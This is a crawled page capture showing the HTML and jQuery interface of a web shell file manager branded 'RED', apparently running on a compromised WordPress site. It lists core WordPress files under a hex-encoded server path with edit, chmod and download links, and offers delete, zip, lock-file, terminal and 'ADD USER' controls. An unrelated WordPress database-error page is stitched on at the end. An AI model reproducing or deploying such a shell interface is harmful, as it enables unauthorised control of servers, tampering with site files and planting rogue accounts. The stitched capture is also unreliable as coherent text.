                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d6c6f61642e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d6c6f61642e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d6c6f61642e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-login.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d6c6f67696e2e706870" class="redeyes-files">wp-login.php</a></td>
                                <td>48.17 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d6c6f67696e2e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d6c6f67696e2e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d6c6f67696e2e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-mail.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d6d61696c2e706870" class="redeyes-files">wp-mail.php</a></td>
                                <td>8.34 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d6d61696c2e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d6d61696c2e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d6d61696c2e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-settings.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d73657474696e67732e706870" class="redeyes-files">wp-settings.php</a></td>
                                <td>24.41 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d73657474696e67732e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d73657474696e67732e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d73657474696e67732e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-signup.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d7369676e75702e706870" class="redeyes-files">wp-signup.php</a></td>
                                <td>33.54 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d7369676e75702e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d7369676e75702e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d7369676e75702e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="wp-trackback.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=77702d747261636b6261636b2e706870" class="redeyes-files">wp-trackback.php</a></td>
                                <td>4.77 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=77702d747261636b6261636b2e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=77702d747261636b6261636b2e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=77702d747261636b6261636b2e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                                                                        <tr>
                                <td><input type="checkbox" name="check[]" value="xmlrpc.php">&nbsp;<i class="fa-solid fa-file-lines"></i>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&f=786d6c7270632e706870" class="redeyes-files">xmlrpc.php</a></td>
                                <td>3.08 <span class="file-size">KB</span></td>
                                <td>
                                    -rwxr-xr-x                                </td>
                                <!-- Action File Manager -->
                                <td><a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&re=786d6c7270632e706870" class="badge-action-editor"><i class="fa-solid fa-pen-to-square"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&ch=786d6c7270632e706870" class="badge-action-chmod"><i class="fa-solid fa-user-pen"></i></a>&nbsp;<a href="?d=2f7661722f7777772f736f6e616c74616469676962697a2e636f2e696e2f7075626c69635f68746d6c&don=786d6c7270632e706870" class="badge-action-download"><i class="fa-solid fa-download"></i></a></td>
                            </tr>
                        
                    
                </tbody>
        </table>
        <br>
        <select name="redeyes-select" class="btn-submit">
            <option value="delete">Delete</option>
            <option value="unzip">Unzip</option>
            <option value="zip">Zip</option><br>
        </select>
        <input type="submit" name="submit-action" value="Submit" class="btn-submit" style="padding: 8.3px 35px;">
        </form>

        <!-- Modal Pop Jquery Create Folder/File -->
        <div class="modal">
            <div class="modal-container">
                <div class="modal-header">
                    <h3><b><i id="modal-title">${this.title}</i></b></h3>
                </div>
                <div class="modal-body">
                    <form action="" method="post">
                        <span id="modal-input"></span>
                        <div class="modal-btn-form">
                            <input type="submit" name="submit" value="Submit" class="btn-modal-close box-shadow">&nbsp;<button class="btn-modal-close box-shadow" id="close-modal">Close</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    
    
    
    
    <script>
        $(document).ready(function() {
            $('#create_folder').click(function() {
                $('.modal').show();
                $('#modal-title').html('<i class="fa-solid fa-folder-plus"></i>&nbsp;Create Folder');
                $('#modal-input').html('<input type="text" name="create_folder" class="modal-create-input" placeholder="Create Folder">');
                event.preventDefault();
            });
            $('#create_file').click(function() {
                $('.modal').show();
                $('#modal-title').html('<i class="fa-solid fa-file-circle-plus"></i>&nbsp;Create File');
                $('#modal-input').html('<input type="text" name="create_file" class="modal-create-input" placeholder="Create File">');
                event.preventDefault();
            });
            $('#lock-file').click(function() {
                $('.modal').show();
                $('#modal-title').html('<i class="fa-solid fa-lock"></i>&nbsp;Lock File');
                $('#modal-input').html('<input type="text" name="lockfile" class="modal-create-input" placeholder="File Name">');
                event.preventDefault();
            });
            $('#root-user').click(function() {
                $('.modal').show();
                $('#modal-title').html('<i class="fa-solid fa-user-plus"></i>&nbsp;ADD USER');
                $('#modal-input').html('<input type="text" name="add-username" class="modal-create-input" placeholder="Username"><br><br><input type="text" name="add-password" class="modal-create-input" placeholder="Password">');
                event.preventDefault();
            });

            $('#close-modal').click(function() {
                $('.modal').hide();
                event.preventDefault();
            });
            $('#close-editor').click(function() {
                $('.code-editor').hide();
                event.preventDefault();
            });

            $('.close-terminal').click(function() {
                $('.terminal').hide();
                event.preventDefault();
            });
            $('.close-btn-s').click(function() {
                $('.modal').hide();
                event.preventDefault();
            });
        });
    </script>
<footer style=text-align:center;>&#9788; R E D &#9788;</footer>
</body>

</html>
<!DOCTYPE html>
<html dir='ltr'>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width">
			<title>Database Error</title>
	<style type="text/css">
		html {
			background: #f1f1f1;
		}
		body {
			background: #fff;
			border: 1px solid #ccd0d4;
			color: #444;
			font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
			margin: 2em auto;
			padding: 1em 2em;
			max-width: 700px;
			-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
			box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
		}
		h1 {
			border-bottom: 1px solid #dadada;
			clear: both;
			color: #666;
			font-size: 24px;
			margin: 30px 0 0 0;
			padding: 0;
			padding-bottom: 7px;
		}
		#error-page {
			margin-top: 50px;
		}
		#error-page p,
		#error-page .wp-die-message {
			font-size: 14px;
			line-height: 1.5;
			margin: 25px 0 20px;
		}
		#error-page code {
			font-family: Consolas, Monaco, monospace;
		}
		ul li {
			margin-bottom: 10px;
			font-size: 14px ;
		}
		a {
			color: #0073aa;
		}
		a:hover,
		a:active {
			color: #006799;
		}
		a:focus {
			color: #124964;
			-webkit-box-shadow:
				0 0 0 1px #5b9dd9,
				0 0 2px 1px rgba(30, 140, 190, 0.8);
			box-shadow:
				0 0 0 1px #5b9dd9,
				0 0 2px 1px rgba(30, 140, 190, 0.8);
			outline: none;
		}
		.button {
			background: #f3f5f6;
			border: 1px solid #016087;
			color: #016087;
			display: inline-block;
			text-decoration: none;
			font-size: 13px;
			line-height: 2;
			height: 28px;
			margin: 0;
			padding: 0 10px 1px;
			cursor: pointer;
			-webkit-border-radius: 3px;
			-webkit-appearance: none;
			border-radius: 3px;
			white-space: nowrap;
			-webkit-box-sizing: border-box;
			-moz-box-sizing:    border-box;
			box-sizing:         border-box;

			vertical-align: top;
		}

		.button.button-large {
			line-height: 2.30769231;
			min-height: 32px;
			padding: 0 12px;
		}

		.button:hover,
		.button:focus {
			background: #f1f1f1;
		}

		.button:focus {
			background: #f3f5f6;
			border-color: #007cba;
			-webkit-box-shadow: 0 0 0 1px #007cba;
			box-shadow: 0 0 0 1px #007cba;
			color: #016087;
			outline: 2px solid transparent;
			outline-offset: 0;
		}

		.button:active {
			background: #f3f5f6;
			border-color: #7e8993;
			-webkit-box-shadow: none;
			box-shadow: none;
		}

			</style>
</head>
<body id="error-page">
	<div class="wp-die-message"><h1>Error establishing a database connection</h1></div></body>
</html>
	